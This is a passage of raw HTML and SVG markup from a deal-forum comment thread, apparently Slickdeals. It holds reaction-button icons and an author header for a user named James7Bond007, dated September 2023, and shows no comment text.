<path d="M15.9756 8.22762C15.7499 9.93917 16.0623 14.4687 14.3549 15.4912C11.892 16.9661 8.35595 17.0733 6.17917 16.9671C5.08989 16.9139 4.3419 15.9245 4.4487 14.8392C4.53845 13.9271 4.62104 12.8598 4.62104 12.0209C4.62104 10.3144 4.40099 7.88694 4.40099 7.88694C4.3957 7.46171 4.54175 7.02413 4.8525 6.73381C5.1748 6.43271 5.44849 6.07699 5.66124 5.68003C5.99034 5.06599 6.16258 4.37392 6.16139 3.67034V1.91572C6.16139 1.4024 6.64348 0.997071 7.1296 0.99707C8.0098 0.99707 8.41287 1.28849 8.90792 1.80515C9.40296 2.32182 9.68141 3.02234 9.68218 3.75302V6.19704C9.68218 6.35706 9.83043 6.47589 9.98662 6.44104L13.5846 5.63827C13.7274 5.6064 13.8738 5.58654 14.0194 5.60177C14.2602 5.62696 14.4958 5.69351 14.7167 5.7992C15.0045 5.93689 15.2604 6.13778 15.467 6.38815C15.6736 6.63852 15.826 6.93247 15.9138 7.24993C16.0015 7.56739 16.0226 7.90088 15.9756 8.22762ZM2.20049 7.42762H1.3203C0.97025 7.42802 0.634651 7.57332 0.387131 7.83166C0.13961 8.08999 0.000384417 8.44025 0 8.80559C0 8.80559 0.13203 10.762 0.13203 12.0209C0.13203 13.2797 0 15.2361 0 15.2361C0.000384417 15.6015 0.13961 15.9517 0.387131 16.2101C0.634651 16.4684 0.97025 16.6137 1.3203 16.6141H2.20049C2.55054 16.6137 2.88614 16.4684 3.13366 16.2101C3.38118 15.9517 3.52041 15.6015 3.52079 15.2361C3.52079 15.2361 3.69683 13.2797 3.69683 12.0209C3.69683 10.762 3.52079 8.80559 3.52079 8.80559C3.52041 8.44025 3.38118 8.08999 3.13366 7.83166C2.88614 7.57332 2.55054 7.42802 2.20049 7.42762Z" fill="inherit"/>
</svg>
</span><div class="commentReactionCounters__reactionCount" data-v-743652e4>2</div></div><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--[--><!--[--><!----><!--]--><div id="post165937690" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar-150.png" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>James7Bond007</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
</span></div><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 04:30 PM" data-v-6670bc2a data-v-9e296168>Sep 21, 2023 04:30 PM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>731 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Feb 2011</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=1219715" data-v-29ffe987>James7Bond007</a><!----><span class="slickdealsTimestamp" title="Sep 21, 2023 04:30 PM" data-v-29ffe987 data-v-9e296168>Sep 21, 2023 04:30 PM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
